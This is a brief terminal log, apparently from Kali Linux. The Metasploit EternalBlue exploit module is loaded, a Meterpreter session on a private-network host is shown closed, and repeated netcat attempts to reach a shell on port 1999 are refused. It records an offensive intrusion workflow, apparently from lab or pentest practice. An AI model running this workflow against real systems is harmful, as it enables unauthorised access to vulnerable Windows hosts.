 [*] 10.19.99.120 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(windows/smb/ms17_010_eternalblue) > nc -v 10.19.99.120 1999
[*] exec: nc -v 10.19.99.120 1999
10.19.99.120: inverse host lookup failed: Unknown host
(UNKNOWN) [10.19.99.120] 1999 (?) : Connection refused
msf exploit(windows/smb/ms17_010_eternalblue) > nc -v 10.19.99.120 1999
[*] exec: nc -v 10.19.99.120 1999
10.19.99.120: inverse host lookup failed: Unknown host
(UNKNOWN) [10.19.99.120] 1999 (?) : Connection refused
msf exploit(windows/smb/ms17_010_eternalblue) > exit
root@kali:~# nc -v 10.19.99.120 1999
10.19.99.120: inverse host lookup failed: Unknown host
(UNKNOWN) [10.19.99.120] 1999 (?) : Connection refused
root@kali:~#